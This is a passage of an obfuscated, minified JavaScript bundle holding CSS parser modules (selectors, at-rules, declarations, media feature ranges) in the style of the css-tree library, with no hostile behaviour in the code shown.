strict';I['d'](m,{'A':()=>Q});var T=I(0x11ac),q=I(0x1766),y=I(0x772),X=I(0x2043),h=I(0x2495),U=I(0x1d09),K=I(0x58d);function D(w){const Xw=a2d,f=(0x0,q['C'])(w),M=(0x0,h['j'])(w),B=(0x0,y['o'])(w),{fromPlainObject:Z,toPlainObject:P}=(0x0,X['L'])(M),G={'lexer':null,'createLexer':b=>new U['J'](b,G,G[Xw(0x22f)][Xw(0xe92)]),'tokenize':T['qw'],'parse':f,'generate':B,'walk':M,'find':M[Xw(0xbee)],'findLast':M[Xw(0x987)],'findAll':M[Xw(0x109d)],'fromPlainObject':Z,'toPlainObject':P,'fork'(b){const Xf=Xw,O=(0x0,K['A'])({},w);return D(Xf(0xa5e)==typeof b?b(O):(0x0,K['A'])(O,b));}};return G[Xw(0x22f)]=new U['J']({'generic':w[Xw(0x6a2)],'cssWideKeywords':w[Xw(0x8d8)],'units':w[Xw(0x1046)],'types':w[Xw(0x108a)],'atrules':w[Xw(0xbc9)],'properties':w[Xw(0x2c0)],'node':w[Xw(0x2d5)]},G),G;}const Q=p=>D((0x0,K['A'])({},p));},0x1dd3:(V,o,m)=>{'use strict';function I(){const XM=a2d;return this[XM(0x651)](this[XM(0xf57)](null,!0x1));}m['d'](o,{'A':()=>I});},0x20a0:(V,m,I)=>{'use strict';I['d'](m,{'A':()=>u});var T=I(0x11ac);function u(){const Xc=a2d,q=this[Xc(0x5d6)]();if(this[Xc(0xd31)](),q[Xc(0x1037)](this[Xc(0x740)]()),this[Xc(0xd31)](),this[Xc(0x752)]===T['A9']){q[Xc(0x1037)](this[Xc(0xee4)]());const y=this[Xc(0x1f3)],X=this[Xc(0x10aa)]?this[Xc(0x6fd)](null):this[Xc(0xf57)](this[Xc(0x7ac)],!0x1);if(Xc(0x6fd)===X[Xc(0x219)]&&X[Xc(0xa4f)][Xc(0xc1e)]){for(let h=y-this[Xc(0x1f3)];h<=0x0;h++)if(this[Xc(0xaf0)](h)===T['M$']){X[Xc(0xa4f)][Xc(0x334)]({'type':Xc(0xe58),'loc':null,'value':'\x20'});break;}}q[Xc(0x1037)](X);}return q;}},0x1254:(V,m,I)=>{'use strict';I['d'](m,{'A':()=>X});var T=I(0x2162),u=I(0x1f49),q=I(0x2320),y=I(0xe9);const X=(0x0,T['A'])({...u['A'],...q['A'],...y['A']});},0x1a26:(V,I,T)=>{'use strict';const Xb=a2d;T['r'](I),T['d'](I,{'generate':()=>b,'name':()=>Z,'parse':()=>G,'structure':()=>P});var q=T(0x11ac);const y=0x2b,X=0x2d,U=0x6e,K=!0x0,D=!0x1;function Q(O,E){const XB=a2d;let Y=this[XB(0xe75)]+O;const H=this[XB(0x100e)](Y);for(H!==y&&H!==X||(E&&this[XB(0x34b)](XB(0xb57)),Y++);Y<this[XB(0x7a8)];Y++)(0x0,q['yp'])(this[XB(0x100e)](Y))||this[XB(0x34b)](XB(0x302),Y);}function w(O){const XZ=a2d;return Q[XZ(0xe2b)](this,0x0,O);}function M(O,E){const XP=a2d;if(!this[XP(0x24d)](this[XP(0xe75)]+O,E)){let Y='';switch(E){case U:Y=XP(0x5ab);break;case X:Y=XP(0x1e5);}this[XP(0x34b)](Y,this[XP(0xe75)]+O);}}function B(){const XG=a2d;let O=0x0,E=0x0,Y=this[XG(0x752)];for(;Y===q['M$']||Y===q['Mw'];)Y=this[XG(0xaf0)](++O);if(Y!==q['wN']){if(!this[XG(0xa96)](y,O)&&!this[XG(0xa96)](X,O))return null;E=this[XG(0xa96)](y,O)?y:X;do{Y=this[XG(0xaf0)](++O);}while(Y===q['M$']||Y===q['Mw']);Y!==q['wN']&&(this[XG(0x402)](O),w[XG(0xe2b)](this,K));}return O>0x0&&this[XG(0x402)](O),0x0===E&&(Y=this[XG(0x100e)](this[XG(0xe75)]),Y!==y&&Y!==X&&this[XG(0x34b)](XG(0xaea))),w[XG(0xe2b)](this,0x0!==E),E===X?'-'+this[XG(0xfbc)](q['wN']):this[XG(0xfbc)](q['wN']);}const Z=Xb(0x38c),P={'a':[String,null],'b':[String,null]};function G(){const XO=Xb,O=this[XO(0xe75)];let E=null,Y=null;if(this[XO(0x752)]===q['wN'])w[XO(0xe2b)](this,D),Y=this[XO(0xfbc)](q['wN']);else{if(this[XO(0x752)]===q['Vy']&&this[XO(0x24d)](this[XO(0xe75)],X))switch(E='-1',M[XO(0xe2b)](this,0x1,U),this[XO(0x7a8)]-this[XO(0xe75)]){case 0x2:this[XO(0xeaf)](),Y=B[XO(0xe2b)](this);break;case 0x3:M[XO(0xe2b)](this,0x2,X),this[XO(0xeaf)](),this[XO(0xd31)](),w[XO(0xe2b)](this,K),Y='-'+this[XO(0xfbc)](q['wN']);break;default:M[XO(0xe2b)](this,0x2,X),Q[XO(0xe2b)](this,0x3,K),this[XO(0xeaf)](),Y=this[XO(0x5b8)](O+0x2);}else{if(this[XO(0x752)]===q['Vy']||this[XO(0xa96)](y)&&this[XO(0xaf0)](0x1)===q['Vy']){let H=0x0;switch(E='1',this[XO(0xa96)](y)&&(H=0x1,this[XO(0xeaf)]()),M[XO(0xe2b)](this,0x0,U),this[XO(0x7a8)]-this[XO(0xe75)]){case 0x1:this[XO(0xeaf)](),Y=B[XO(0xe2b)](this);break;case 0x2:M[XO(0xe2b)](this,0x1,X),this[XO(0xeaf)](),this[XO(0xd31)](),w[XO(0xe2b)](this,K),Y='-'+this[XO(0xfbc)](q['wN']);break;default:M[XO(0xe2b)](this,0x1,X),Q[XO(0xe2b)](this,0x2,K),this[XO(0xeaf)](),Y=this[XO(0x5b8)](O+H+0x1);}}else{if(this[XO(0x752)]===q['fg']){const F=this[XO(0x100e)](this[XO(0xe75)]),A=F===y||F===X;let k=this[XO(0xe75)]+A;for(;k<this[XO(0x7a8)]&&(0x0,q['yp'])(this[XO(0x100e)](k));k++);k===this[XO(0xe75)]+A&&this[XO(0x34b)](XO(0x302),this[XO(0xe75)]+A),M[XO(0xe2b)](this,k-this[XO(0xe75)],U),E=this[XO(0x635)](O,k),k+0x1===this[XO(0x7a8)]?(this[XO(0xeaf)](),Y=B[XO(0xe2b)](this)):(M[XO(0xe2b)](this,k-this[XO(0xe75)]+0x1,X),k+0x2===this[XO(0x7a8)]?(this[XO(0xeaf)](),this[XO(0xd31)](),w[XO(0xe2b)](this,K),Y='-'+this[XO(0xfbc)](q['wN'])):(Q[XO(0xe2b)](this,k-this[XO(0xe75)]+0x2,K),this[XO(0xeaf)](),Y=this[XO(0x5b8)](k+0x1)));}else this[XO(0x34b)]();}}}return null!==E&&E[XO(0x100e)](0x0)===y&&(E=E[XO(0x56e)](0x1)),null!==Y&&Y[XO(0x100e)](0x0)===y&&(Y=Y[XO(0x56e)](0x1)),{'type':XO(0x38c),'loc':this[XO(0xe84)](O,this[XO(0xe75)]),'a':E,'b':Y};}function b(O){const XE=Xb;if(O['a']){const E=('+1'===O['a']||'1'===O['a']?'n':'-1'===O['a']&&'-n')||O['a']+'n';if(O['b']){const Y='-'===O['b'][0x0]||'+'===O['b'][0x0]?O['b']:'+'+O['b'];this[XE(0x4d5)](E+Y);}else this[XE(0x4d5)](E);}else this[XE(0x4d5)](O['b']);}},0xdc2:(V,m,I)=>{'use strict';const XH=a2d;I['r'](m),I['d'](m,{'generate':()=>K,'name':()=>y,'parse':()=>U,'structure':()=>h,'walkContext':()=>X});var T=I(0x11ac);function u(){const Xs=a2d;return this[Xs(0xf57)](this[Xs(0xd6a)],!0x0);}function q(){const XY=a2d;for(let D,Q=0x1;D=this[XY(0xaf0)](Q);Q++){if(D===T['Q0'])return!0x0;if(D===T['X6']||D===T['zu'])return!0x1;}return!0x1;}const y=XH(0xff9),X=XH(0x51c),h={'name':String,'prelude':[XH(0x51d),XH(0xf57),null],'block':[XH(0x984),null]};function U(D=!0x1){const Xg=XH,Q=this[Xg(0xe75)];let p,w,f=null,M=null;switch(this[Xg(0x697)](T['zu']),p=this[Xg(0x5b8)](Q+0x1),w=p[Xg(0x6b2)](),this[Xg(0xd31)](),!0x1===this[Xg(0x560)]&&this[Xg(0x752)]!==T['X6']&&this[Xg(0x752)]!==T['Qq']&&(f=this[Xg(0xb45)]?this[Xg(0xb28)](this[Xg(0x51d)][Xg(0x58b)](this,p,D),u):u[Xg(0xe2b)](this,this[Xg(0x1f3)]),this[Xg(0xd31)]()),this[Xg(0x752)]){case T['Qq']:this[Xg(0xeaf)]();break;case T['X6']:M=hasOwnProperty[Xg(0xe2b)](this[Xg(0x51c)],w)&&Xg(0xa5e)==typeof this[Xg(0x51c)][w][Xg(0x10ed)]?this[Xg(0x51c)][w][Xg(0x10ed)][Xg(0xe2b)](this,D):this[Xg(0x984)](q[Xg(0xe2b)](this));}return{'type':Xg(0xff9),'loc':this[Xg(0xe84)](Q,this[Xg(0xe75)]),'name':p,'prelude':f,'block':M};}function K(D){const XF=XH;this[XF(0x5b2)](T['zu'],'@'+D[XF(0x9af)]),null!==D[XF(0x10ba)]&&this[XF(0x2d5)](D[XF(0x10ba)]),D[XF(0x10ed)]?this[XF(0x2d5)](D[XF(0x10ed)]):this[XF(0x5b2)](T['Qq'],';');}},0x1a05:(V,m,I)=>{'use strict';const XA=a2d;I['r'](m),I['d'](m,{'generate':()=>h,'name':()=>u,'parse':()=>X,'structure':()=>y,'walkContext':()=>q});var T=I(0x11ac);const u=XA(0x51d),q=XA(0xbb7),y={'children':[[]]};function X(U){const Xi=XA;let K=null;return null!==U&&(U=U[Xi(0x6b2)]()),this[Xi(0xd31)](),K=hasOwnProperty[Xi(0xe2b)](this[Xi(0x51c)],U)&&Xi(0xa5e)==typeof this[Xi(0x51c)][U][Xi(0x10ba)]?this[Xi(0x51c)][U][Xi(0x10ba)][Xi(0xe2b)](this):this[Xi(0xf67)](this[Xi(0x2bb)][Xi(0x51d)]),this[Xi(0xd31)](),!0x0!==this[Xi(0x560)]&&this[Xi(0x752)]!==T['X6']&&this[Xi(0x752)]!==T['Qq']&&this[Xi(0x34b)](Xi(0x818)),{'type':Xi(0x51d),'loc':this[Xi(0xd95)](K),'children':K};}function h(U){const Xk=XA;this[Xk(0xa4f)](U);}},0x578:(V,I,T)=>{'use strict';const XS=a2d;T['r'](I),T['d'](I,{'generate':()=>P,'name':()=>M,'parse':()=>Z,'structure':()=>B});var q=T(0x11ac);const y=0x24,X=0x2a,U=0x3d,K=0x5e,D=0x7c,Q=0x7e;function w(){const Xx=a2d;this[Xx(0x560)]&&this[Xx(0x34b)](Xx(0xe63));const G=this[Xx(0xe75)];let b=!0x1;return this[Xx(0xa96)](X)?(b=!0x0,this[Xx(0xeaf)]()):this[Xx(0xa96)](D)||this[Xx(0x697)](q['Vy']),this[Xx(0xa96)](D)?this[Xx(0x100e)](this[Xx(0xe75)]+0x1)!==U?(this[Xx(0xeaf)](),this[Xx(0x697)](q['Vy'])):b&&this[Xx(0x34b)](Xx(0x64b),this[Xx(0x7a8)]):b&&this[Xx(0x34b)](Xx(0xf6e)),{'type':Xx(0x740),'loc':this[Xx(0xe84)](G,this[Xx(0xe75)]),'name':this[Xx(0x5b8)](G)};}function f(){const Xv=a2d,G=this[Xv(0xe75)],b=this[Xv(0x100e)](G);return b!==U&&b!==Q&&b!==K&&b!==y&&b!==X&&b!==D&&this[Xv(0x34b)](Xv(0xcab)),this[Xv(0xeaf)](),b!==U&&(this[Xv(0xa96)](U)||this[Xv(0x34b)](Xv(0xe6a)),this[Xv(0xeaf)]()),this[Xv(0x5b8)](G);}const M=XS(0x55d),B={'name':XS(0x740),'matcher':[String,null],'value':[XS(0xf54),XS(0x740),null],'flags':[String,null]};function Z(){const XJ=XS,G=this[XJ(0xe75)];let b,O=null,E=null,Y=null;return this[XJ(0x697)](q['hk']),this[XJ(0xd31)](),b=w[XJ(0xe2b)](this),this[XJ(0xd31)](),this[XJ(0x752)]!==q['Oh']&&(this[XJ(0x752)]!==q['Vy']&&(O=f[XJ(0xe2b)](this),this[XJ(0xd31)](),E=this[XJ(0x752)]===q['Qf']?this[XJ(0xf54)]():this[XJ(0x740)](),this[XJ(0xd31)]()),this[XJ(0x752)]===q['Vy']&&(Y=this[XJ(0xfbc)](q['Vy']),this[XJ(0xd31)]())),this[XJ(0x697)](q['Oh']),{'type':XJ(0x55d),'loc':this[XJ(0xe84)](G,this[XJ(0xe75)]),'name':b,'matcher':O,'value':E,'flags':Y};}function P(G){const Xr=XS;this[Xr(0x5b2)](q['_i'],'['),this[Xr(0x2d5)](G[Xr(0x9af)]),null!==G[Xr(0x500)]&&(this[Xr(0x4d5)](G[Xr(0x500)]),this[Xr(0x2d5)](G[Xr(0xce2)])),null!==G[Xr(0x3b7)]&&this[Xr(0x5b2)](q['Vy'],G[Xr(0x3b7)]),this[Xr(0x5b2)](q['_i'],']');}},0x39c:(V,m,I)=>{'use strict';const XR=a2d;I['r'](m),I['d'](m,{'generate':()=>M,'name':()=>D,'parse':()=>f,'structure':()=>w,'walkContext':()=>Q});var T=I(0x11ac);const q=0x26;function y(){const XC=a2d;return this[XC(0xf57)](null,!0x0);}function X(){const Xj=a2d;return this[Xj(0xb28)](this[Xj(0x2fb)],y);}function U(){const Xz=a2d;return this[Xz(0xf57)](this[Xz(0xb33)],!0x0);}function K(){const XN=a2d;if(this[XN(0x752)]===T['Qq'])return U[XN(0xe2b)](this,this[XN(0x1f3)]);const B=this[XN(0xb28)](this[XN(0xb08)],U);return this[XN(0x752)]===T['Qq']&&this[XN(0xeaf)](),B;}const D=XR(0x984),Q=XR(0x10ed),w={'children':[[XR(0xff9),XR(0x2fb),XR(0xb08)]]};function f(B){const h0=XR,Z=B?K:X,P=this[h0(0xe75)];let G=this[h0(0x5d6)]();this[h0(0x697)](T['X6']);b:for(;!this[h0(0x560)];)switch(this[h0(0x752)]){case T['Q0']:break b;case T['M$']:case T['Mw']:this[h0(0xeaf)]();break;case T['zu']:G[h0(0x1037)](this[h0(0xb28)](this[h0(0xff9)][h0(0x58b)](this,B),y));break;default:B&&this[h0(0xa96)](q)?G[h0(0x1037)](X[h0(0xe2b)](this)):G[h0(0x1037)](Z[h0(0xe2b)](this));}return this[h0(0x560)]||this[h0(0x697)](T['Q0']),{'type':h0(0x984),'loc':this[h0(0xe84)](P,this[h0(0xe75)]),'children':G};}function M(B){const h1=XR;this[h1(0x5b2)](T['X6'],'{'),this[h1(0xa4f)](B,Z=>{const h2=h1;h2(0xb08)===Z[h2(0x219)]&&this[h2(0x5b2)](T['Qq'],';');}),this[h1(0x5b2)](T['Q0'],'}');}},0x23c0:(V,m,I)=>{'use strict';const h3=a2d;I['r'](m),I['d'](m,{'generate':()=>X,'name':()=>u,'parse':()=>y,'structure':()=>q});var T=I(0x11ac);const u=h3(0xf34),q={'children':[[]]};function y(h,U){const h4=h3,K=this[h4(0xe75)];let D=null;return this[h4(0x697)](T['hk']),D=h[h4(0xe2b)](this,U),this[h4(0x560)]||this[h4(0x697)](T['Oh']),{'type':h4(0xf34),'loc':this[h4(0xe84)](K,this[h4(0xe75)]),'children':D};}function X(h){const h5=h3;this[h5(0x5b2)](T['_i'],'['),this[h5(0xa4f)](h),this[h5(0x5b2)](T['_i'],']');}},0x2305:(V,m,I)=>{'use strict';const h6=a2d;I['r'](m),I['d'](m,{'generate':()=>X,'name':()=>u,'parse':()=>y,'structure':()=>q});var T=I(0x11ac);const u=h6(0x246),q=[];function y(){const h7=h6,h=this[h7(0xe75)];return this[h7(0x697)](T['zG']),{'type':h7(0x246),'loc':this[h7(0xe84)](h,this[h7(0xe75)])};}function X(){const h8=h6;this[h8(0x5b2)](T['zG'],h8(0x311));}},0x631:(V,m,I)=>{'use strict';const h9=a2d;I['r'](m),I['d'](m,{'generate':()=>X,'name':()=>u,'parse':()=>y,'structure':()=>q});var T=I(0x11ac);const u=h9(0xacc),q=[];function y(){const hW=h9,h=this[hW(0xe75)];return this[hW(0x697)](T['lh']),{'type':hW(0xacc),'loc':this[hW(0xe84)](h,this[hW(0xe75)])};}function X(){const hd=h9;this[hd(0x5b2)](T['lh'],hd(0x9b1));}},0x41c:(V,m,I)=>{'use strict';const hL=a2d;I['r'](m),I['d'](m,{'generate':()=>h,'name':()=>q,'parse':()=>X,'structure':()=>y});var T=I(0x11ac);const u=0x2e,q=hL(0xed9),y={'name':String};function X(){const ht=hL;return this[ht(0xf2f)](u),{'type':ht(0xed9),'loc':this[ht(0xe84)](this[ht(0xe75)]-0x1,this[ht(0x7a8)]),'name':this[ht(0xfbc)](T['Vy'])};}function h(U){const hV=hL;this[hV(0x5b2)](T['_i'],'.'),this[hV(0x5b2)](T['Vy'],U[hV(0x9af)]);}},0x92b:(V,m,I)=>{'use strict';const ho=a2d;I['r'](m),I['d'](m,{'generate':()=>Q,'name':()=>U,'parse':()=>D,'structure':()=>K});var T=I(0x11ac);const q=0x2b,y=0x2f,X=0x3e,h=0x7e,U=ho(0xcde),K={'name':String};function D(){const hm=ho,p=this[hm(0xe75)];let w;switch(this[hm(0x752)]){case T['M$']:w='\x20';break;case T['_i']:switch(this[hm(0x100e)](this[hm(0xe75)])){case X:case q:case h:this[hm(0xeaf)]();break;case y:this[hm(0xeaf)](),this[hm(0x37c)](hm(0xfec)),this[hm(0xf2f)](y);break;default:this[hm(0x34b)](hm(0x266));}w=this[hm(0x5b8)](p);}return{'type':hm(0xcde),'loc':this[hm(0xe84)](p,this[hm(0xe75)]),'name':w};}function Q(p){const hI=ho;this[hI(0x4d5)](p[hI(0x9af)]);}},0x1334:(V,m,I)=>{'use strict';const hT=a2d;I['r'](m),I['d'](m,{'generate':()=>U,'name':()=>y,'parse':()=>h,'structure':()=>X});var T=I(0x11ac);const u=0x2a,q=0x2f,y=hT(0x638),X={'value':String};function h(){const hu=hT,K=this[hu(0xe75)];let D=this[hu(0x7a8)];return this[hu(0x697)](T['Mw']),D-K+0x2>=0x2&&this[hu(0x100e)](D-0x2)===u&&this[hu(0x100e)](D-0x1)===q&&(D-=0x2),{'type':hu(0x638),'loc':this[hu(0xe84)](K,this[hu(0xe75)]),'value':this[hu(0x635)](K+0x2,D)};}function U(K){const hq=hT;this[hq(0x5b2)](T['Mw'],'/*'+K[hq(0xce2)]+'*/');}},0xcbc:(V,m,I)=>{'use strict';const hy=a2d;I['r'](m),I['d'](m,{'generate':()=>K,'name':()=>q,'parse':()=>U,'structure':()=>y});var T=I(0x11ac);const u=new Set([T['Qx'],T['no'],T['LT']]),q=hy(0xb88),y={'kind':String,'children':[[hy(0x740),hy(0xe50),hy(0x65e),hy(0x1053),hy(0xba6)]]};function X(D){const hn=hy;return this[hn(0x196)](0x1)===T['Vy']&&u[hn(0x250)](this[hn(0x196)](0x2))?this[hn(0xe50)](D):this[hn(0x1053)](D);}const h={'media':X,'container':X,'supports'(){const hX=hy;return this[hX(0xba6)]();}};function U(D=hy(0xcd9)){const hh=hy,Q=this[hh(0x5d6)]();f:for(;!this[hh(0x560)];)switch(this[hh(0x752)]){case T['Mw']:case T['M$']:this[hh(0xeaf)]();continue;case T['Vy']:Q[hh(0x1037)](this[hh(0x740)]());break;case T['AJ']:{let p=this[hh(0xb28)](()=>h[D][hh(0xe2b)](this,D),()=>null);p||(p=this[hh(0xb28)](()=>{const he=hh;this[he(0x697)](T['AJ']);const w=this[he(0xb88)](D);return this[he(0x697)](T['no']),w;},()=>this[hh(0xac6)](D))),Q[hh(0x1037)](p);break;}case T['zt']:{let w=this[hh(0xb28)](()=>this[hh(0x65e)](D),()=>null);w||(w=this[hh(0xac6)](D)),Q[hh(0x1037)](w);break;}default:break f;}return Q[hh(0xc1e)]&&this[hh(0x34b)](hh(0x43f)),{'type':hh(0xb88),'loc':this[hh(0xd95)](Q),'kind':D,'children':Q};}function K(D){const hU=hy;D[hU(0xa4f)][hU(0x372)](Q=>{const hK=hU;hK(0xb88)===Q[hK(0x219)]?(this[hK(0x5b2)](T['AJ'],'('),this[hK(0x2d5)](Q),this[hK(0x5b2)](T['no'],')')):this[hK(0x2d5)](Q);});}},0x23d:(V,I,T)=>{'use strict';const hl=a2d;T['r'](I),T['d'](I,{'generate':()=>A,'name':()=>E,'parse':()=>F,'structure':()=>H,'walkContext':()=>Y});var q=T(0xc8c),X=T(0x11ac);const U=0x21,K=0x23,D=0x24,Q=0x26,M=0x2a,B=0x2b,Z=0x2f;function P(){const hD=a2d;return this[hD(0xf57)](this[hD(0x7ac)],!0x0);}function G(){const hQ=a2d;return this[hQ(0xf57)](this[hQ(0x7ac)],!0x1);}function O(){const hp=a2d,S=this[hp(0x1f3)],J=this[hp(0x6fd)]();return hp(0xf57)!==J[hp(0x219)]&&!0x1===this[hp(0x560)]&&this[hp(0x752)]!==X['Qq']&&!0x1===this[hp(0xa96)](U)&&!0x1===this[hp(0xf82)](S)&&this[hp(0x34b)](),J;}const E=hl(0xb08),Y=hl(0x1092),H={'important':[Boolean,String],'property':String,'value':[hl(0x6fd),hl(0xf57)]};function F(){const ha=hl,S=this[ha(0xe75)],J=this[ha(0x1f3)],C=k[ha(0xe2b)](this),j=(0x0,q['vs'])(C),z=j?this[ha(0x10aa)]:this[ha(0xd15)],N=j?G:P;let R,W0=!0x1;this[ha(0xd31)](),this[ha(0x697)](X['Qx']);const W1=this[ha(0x1f3)];if(j||this[ha(0xd31)](),R=z?this[ha(0xb28)](O,N):N[ha(0xe2b)](this,this[ha(0x1f3)]),j&&ha(0x6fd)===R[ha(0x219)]&&R[ha(0xa4f)][ha(0xc1e)]){for(let W2=W1-this[ha(0x1f3)];W2<=0x0;W2++)if(this[ha(0xaf0)](W2)===X['M$']){R[ha(0xa4f)][ha(0x334)]({'type':ha(0xe58),'loc':null,'value':'\x20'});break;}}return this[ha(0xa96)](U)&&(W0=x[ha(0xe2b)](this),this[ha(0xd31)]()),!0x1===this[ha(0x560)]&&this[ha(0x752)]!==X['Qq']&&!0x1===this[ha(0xf82)](J)&&this[ha(0x34b)](),{'type':ha(0xb08),'loc':this[ha(0xe84)](S,this[ha(0xe75)]),'important':W0,'property':C,'value':R};}function A(S){const hw=hl;this[hw(0x5b2)](X['Vy'],S[hw(0x36b)]),this[hw(0x5b2)](X['Qx'],':'),this[hw(0x2d5)](S[hw(0xce2)]),S[hw(0x2b4)]&&(this[hw(0x5b2)](X['_i'],'!'),this[hw(0x5b2)](X['Vy'],!0x0===S[hw(0x2b4)]?hw(0x2b4):S[hw(0x2b4)]));}function k(){const hf=hl,S=this[hf(0xe75)];if(this[hf(0x752)]===X['_i'])switch(this[hf(0x100e)](this[hf(0xe75)])){case M:case D:case B:case K:case Q:this[hf(0xeaf)]();break;case Z:this[hf(0xeaf)](),this[hf(0xa96)](Z)&&this[hf(0xeaf)]();}return this[hf(0x752)]===X['Vw']?this[hf(0x697)](X['Vw']):this[hf(0x697)](X['Vy']),this[hf(0x5b8)](S);}function x(){const hM=hl;this[hM(0x697)](X['_i']),this[hM(0xd31)]();const S=this[hM(0xfbc)](X['Vy']);return hM(0x2b4)===S||S;}},0x201:(V,m,I)=>{'use strict';const hB=a2d;I['r'](m),I['d'](m,{'generate':()=>U,'name':()=>y,'parse':()=>h,'structure':()=>X});var T=I(0x11ac);const u=0x26;function q(){const hc=a2d;return this[hc(0xf57)](this[hc(0xb33)],!0x0);}const y=hB(0x916),X={'children':[[hB(0xb08),hB(0xff9),hB(0x2fb)]]};function h(){const hZ=hB,K=this[hZ(0x5d6)]();for(;!this[hZ(0x560)];)switch(this[hZ(0x752)]){case T['M$']:case T['Mw']:case T['Qq']:this[hZ(0xeaf)]();break;case T['zu']:K[hZ(0x1037)](this[hZ(0xb28)](this[hZ(0xff9)][hZ(0x58b)](this,!0x0),q));break;default:this[hZ(0xa96)](u)?K[hZ(0x1037)](this[hZ(0xb28)](this[hZ(0x2fb)],q)):K[hZ(0x1037)](this[hZ(0xb28)](this[hZ(0xb08)],q));}return{'type':hZ(0x916),'loc':this[hZ(0xd95)](K),'children':K};}function U(K){const hP=hB;this[hP(0xa4f)](K,D=>{const hG=hP;hG(0xb08)===D[hG(0x219)]&&this[hG(0x5b2)](T['Qq'],';');});}},0x1fa5:(V,m,I)=>{'use strict';const hb=a2d;I['r'](m),I['d'](m,{'generate':()=>X,'name':()=>u,'parse':()=>y,'structure':()=>q});var T=I(0x11ac);const u=hb(0x1039),q={'value':String,'unit':String};function y(){const hO=hb,h=this[hO(0xe75)],U=this[hO(0x66e)](T['fg']);return{'type':hO(0x1039),'loc':this[hO(0xe84)](h,this[hO(0xe75)]),'value':U,'unit':this[hO(0x635)](h+U[hO(0x3ed)],this[hO(0xe75)])};}function X(h){const hE=hb;this[hE(0x5b2)](T['fg'],h[hE(0xce2)]+h[hE(0x437)]);}},0xe8b:(V,m,I)=>{'use strict';const hs=a2d;I['r'](m),I['d'](m,{'generate':()=>h,'name':()=>q,'parse':()=>X,'structure':()=>y});var T=I(0x11ac);const u=0x2f,q=hs(0xe50),y={'kind':String,'name':String,'value':[hs(0x740),hs(0x2ae),hs(0x1039),hs(0x4b7),hs(0x51f),null]};function X(U){const hY=hs,K=this[hY(0xe75)];let D,Q=null;if(this[hY(0x697)](T['AJ']),this[hY(0xd31)](),D=this[hY(0xfbc)](T['Vy']),this[hY(0xd31)](),this[hY(0x752)]!==T['no']){switch(this[hY(0x697)](T['Qx']),this[hY(0xd31)](),this[hY(0x752)]){case T['wN']:Q=this[hY(0x700)](0x1)===T['_i']?this[hY(0x4b7)]():this[hY(0x2ae)]();break;case T['fg']:Q=this[hY(0x1039)]();break;case T['Vy']:Q=this[hY(0x740)]();break;case T['zt']:Q=this[hY(0xb28)](()=>{const hH=hY,p=this[hH(0x51f)](this[hH(0xf67)],this[hH(0x2bb)][hH(0x6fd)]);return this[hH(0xd31)](),this[hH(0xa96)](u)&&this[hH(0x34b)](),p;},()=>this[hY(0x4b7)]());break;default:this[hY(0x34b)](hY(0x860));}this[hY(0xd31)]();}return this[hY(0x560)]||this[hY(0x697)](T['no']),{'type':hY(0xe50),'loc':this[hY(0xe84)](K,this[hY(0xe75)]),'kind':U,'name':D,'value':Q};}function h(U){const hg=hs;this[hg(0x5b2)](T['AJ'],'('),this[hg(0x5b2)](T['Vy'],U[hg(0x9af)]),null!==U[hg(0xce2)]&&(this[hg(0x5b2)](T['Qx'],':'),this[hg(0x2d5)](U[hg(0xce2)])),this[hg(0x5b2)](T['no'],')');}},0x753:(V,m,I)=>{'use strict';const hF=a2d;I['r'](m),I['d'](m,{'generate':()=>h,'name':()=>u,'parse':()=>X,'structure':()=>q});var T=I(0x11ac);const u=hF(0x65e),q={'kind':String,'feature':String,'value':[hF(0xb08),hF(0x769)]};function y(U,K){const hA=hF,D=(this[hA(0xc3a)][U]||{})[K];return hA(0xa5e)!=typeof D&&this[hA(0x34b)](hA(0x8ff)+K+'()'),D;}function X(U=hF(0x4d4)){const hi=hF,K=this[hi(0xe75)],D=this[hi(0x7e7)](),Q=y[hi(0xe2b)](this,U,D[hi(0x6b2)]());this[hi(0xd31)]();const p=this[hi(0xb28)](()=>{const hk=hi,w=this[hk(0x1f3)],f=Q[hk(0xe2b)](this);return!0x1===this[hk(0x560)]&&!0x1===this[hk(0xf82)](w)&&this[hk(0x34b)](),f;},()=>this[hi(0xf57)](null,!0x1));return this[hi(0x560)]||this[hi(0x697)](T['no']),{'type':hi(0x65e),'loc':this[hi(0xe84)](K,this[hi(0xe75)]),'kind':U,'feature':D,'value':p};}function h(U){const hx=hF;this[hx(0x5b2)](T['zt'],U[hx(0xad0)]+'('),this[hx(0x2d5)](U[hx(0xce2)]),this[hx(0x5b2)](T['no'],')');}},0x752:(V,m,I)=>{'use strict';const hv=a2d;I['r'](m),I['d'](m,{'generate':()=>M,'name':()=>K,'parse':()=>f,'structure':()=>D});var T=I(0x11ac);const q=0x2f,y=0x3c,X=0x3d,U=0x3e,K=hv(0x1053),D={'kind':String,'left':[hv(0x740),hv(0x2ae),hv(0x1039),hv(0x4b7),hv(0x51f)],'leftComparison':String,'middle':[hv(0x740),hv(0x2ae),hv(0x1039),hv(0x4b7),hv(0x51f)],'rightComparison':[String,null],'right':[hv(0x740),hv(0x2ae),hv(0x1039),hv(0x4b7),hv(0x51f),null]};function Q(){const hS=hv;switch(this[hS(0xd31)](),this[hS(0x752)]){case T['wN']:return this[hS(0xa96)](q,this[hS(0x3da)](0x1))?this[hS(0x4b7)]():this[hS(0x2ae)]();case T['fg']:return this[hS(0x1039)]();case T['Vy']:return this[hS(0x740)]();case T['zt']:return this[hS(0xb28)](()=>{const hJ=hS,B=this[hJ(0x51f)](this[hJ(0xf67)],this[hJ(0x2bb)][hJ(0x6fd)]);return this[hJ(0xd31)](),this[hJ(0xa96)](q)&&this[hJ(0x34b)](),B;},()=>this[hS(0x4b7)]());default:this[hS(0x34b)](hS(0x860));}}function w(B){const hr=hv;if(this[hr(0xd31)](),this[hr(0xa96)](y)||this[hr(0xa96)](U)){const Z=this[hr(0xfa9)][this[hr(0xe75)]];return this[hr(0xeaf)](),this[hr(0xa96)](X)?(this[hr(0xeaf)](),Z+'='):Z;}if(this[hr(0xa96)](X))return'=';this[hr(0x34b)](hr(0xb51)+(B?hr(0x510):'')+hr(0x61b));}function f(B=hv(0x4d4)){const hC=hv,Z=this[hC(0xe75)];this[hC(0xd31)](),this[hC(0x697)](T['AJ']);const P=Q[hC(0xe2b)](this),G=w[hC(0xe2b)](this,hC(0x740)===P[hC(0x219)]),b=Q[hC(0xe2b)](this);let O=null,E=null;return this[hC(0x700)](0x0)!==T['no']&&(O=w[hC(0xe2b)](this),E=Q[hC(0xe2b)](this)),this[hC(0xd31)](),this[hC(0x697)](T['no']),{'type':hC(0x1053),'loc':this[hC(0xe84)](Z,this[hC(0xe75)]),'kind':B,'left':P,'leftComparison':G,'middle':b,'rightComparison':O,'right':E};}function M(B){const 